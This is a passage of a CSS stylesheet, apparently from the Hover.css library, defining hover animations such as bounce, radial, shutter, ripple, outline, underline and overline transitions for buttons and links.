  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white;
}

.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white;
}

.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Left */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white;
}

.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Bottom */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white;
}

.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Top */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white;
}

.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Radial Out */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white;
}

.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
}

/* Radial In */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white;
}

.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle In */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
}

.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle Out */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white;
}

.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
}

/* Shutter In Horizontal */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white;
}

.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
}

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}

.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Shutter In Vertical */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white;
}

.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
}

/* Shutter Out Vertical */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white;
}

.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* BORDER TRANSITIONS */
/* Border Fade */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  -webkit-box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Hollow */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: background;
  -o-transition-property: background;
  transition-property: background;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none;
}

/* Trim */
.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1;
}

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

/* Outline Out */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

/* Outline In */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

/* Round Corners */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  -o-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em;
}

/* Underline From Left */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0;
}

/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Underline From Right */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0;
}

/* Overline From Left */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0;
}

/* Overline From Center */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098D1;
  height: 4px;
